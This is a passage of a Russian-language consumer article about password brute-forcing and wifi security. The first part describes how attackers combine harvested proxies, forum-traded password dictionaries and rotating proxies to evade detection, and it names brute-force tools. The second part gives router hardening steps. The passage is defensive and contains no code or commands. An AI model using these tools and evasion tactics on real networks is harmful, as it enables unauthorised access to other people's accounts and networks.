Опытные пользователи пишут такие приложения сами. Они прицельно взламывают целевую сеть, почтовик, ресурс и т.п. Также многие хакеры применяют уже готовые утилиты. Например, «Proxy Grabber» автоматически выводит информацию о подключении к серверам.

Взломщик получает файл со всеми данными, который затем применяется в приложении брутфорс. Еще в приложение встраивается библиотека с комбинациями имен и паролей (библиотеки распространены на хакерских форумах и постоянно дополняются). Утилита в автоматическом режиме изменяет прокси, поэтому web-сервер не может идентифицировать атаку, а значит и взломщика.

Brute force единовременно анализирует около одной или двух сотен потоков. Чем выше это число, тем быстрее осуществится взлом вай фай. Однако количество лимитируется мощностью ПК. На маломощных компьютерах приходится запускать одновременно не более 100 проверок комбинаций, соответственно при таких значениях процедура может затянуться на продолжительное время (иногда требуется несколько суток).

Самые популярные приложения для брута:

- Brutus AET;

- All-in-One Checker;

- Appnimi Password Unlocker.

Защищаем свою WiFi сеть от взлома

Чем больше ступенек защиты вы предусмотрите, тем дольше и сложнее будет процедура взлома вашей сети, а хакер-новичек может и вовсе отказаться от затеи. Поэтому рекомендуется использовать все нижеописанные рекомендации, не упустив ни одной.

Ставим пароль для входа в web-конфигуратор маршрутизатора

- В веб-интерфейсе роутера открыть закладку «System Tools».

- Далее войти в подраздел «Password» и задать надежный код доступа. Обязательно по завершении клацнуть «Сохранить».

- Установить код доступа к вайфай-сети.

- Войти в закладку «Wireless» и затем перейти в подраздел «Wireless Security». Установить вид шифрования «WPA/WPA2» и проявив фантазию задать сложный пароль.

- Сохранить введенные параметры и перезапустить маршрутизатор.

- Спрятать наименование вай-фая

- Вновь открыть закладку «Wireless». Убрать отметку с графы «Enable SSID Broadcast».

- Клацнуть «Сохранить».

Активировать фильтрацию МАС Определить МАС девайсов, которым будет разрешено соединяться с вай-фаем (к примеру, посмотреть адрес смартфона можно в разделе настроек «О телефоне»). Далее открыть подраздел «Wireless MAC Filtering» в закладке «Wireless».

- Клацнуть «Enable» и активировать графу «Allow the stations specified by any enabled entries in the list to access».

- Далее клацнуть «Add New…».

- Указать МАС с разрешенным статусом.

- Кликнуть «Сохранить».

- Выключить QSS (WPS).

- Открыть закладку «WPS» (в некоторых интерфейсах моделей роутеров она носит наименование «QSS»). Клацнуть «Disable WPS».

- Перезапустить маршрутизатор.